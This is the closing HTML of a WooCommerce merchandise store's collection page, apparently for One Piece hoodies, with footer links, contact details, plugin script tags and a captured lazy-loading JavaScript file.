<a href="https://onepiece.store/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.117647058824pt;" aria-label="Zoro (155 products)">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a>                    <a href="https://onepiece.store/vi/bo-suu-tap/embroidered-hoodie/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/collections/embroidered-hoodie/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/embroidered-hoodie/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/embroidered-hoodie/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/embroidered-hoodie/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/onepiece.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/onepiece.store\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"One Piece Cloth","@id":"https:\/\/onepiece.store\/collections\/one-piece-cloth\/"}},{"@type":"ListItem","position":4,"item":{"name":"One Piece Hoodies","@id":"https:\/\/onepiece.store\/collections\/one-piece-hoodies\/"}},{"@type":"ListItem","position":5,"item":{"name":"Embroidered Hoodie","@id":"https:\/\/onepiece.store\/collections\/embroidered-hoodie\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"5e51a0455e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"6cc8e8a6da","r_nonce":"3922fdf19d","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764255361 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fp.tdagroup.online/
body_size: -124
content:
{"ok":true}

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215
body_size: 699
content:
document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  } else {

    // For older browsers lacking IntersectionObserver support.
    // See https://developers.google.com/web/fundamentals/performance/lazy-loading-guidance/images-and-video/
    let active = false;

    const lazyLoadbg = function() {
      if ( false === active ) {
        active = true;

        setTimeout( function() {
          lazyBackgrounds.forEach( function( lazyBackground ) {
            if ( ( lazyBackground.getBoundingClientRect().top <= window.innerHeight &&  0 <= lazyBackground.getBoundingClientRect().bottom ) && 'none' !== getComputedStyle( lazyBackground ).display ) {
              
              lazyBackground.classList.add("visible");

              lazyBackgrounds = lazyBackgrounds.filter( function( image ) {
                return image !== lazyBackgrounds;
              });

              if ( 0 === lazyBackgrounds.length ) {
                document.removeEventListener( 'scroll', lazyLoadbg );
                window.removeEventListener( 'resize', lazyLoadbg );
                window.removeEventListener( 'orientationchange', lazyLoadbg );
              }
            }
          });

          active = false;
        }, 200 );
      }
    };

    document.addEventListener( 'scroll', lazyLoadbg );
    window.addEventListener( 'resize', lazyLoadbg );
    window.addEventListener( 'orientationchange', lazyLoadbg );

  }
});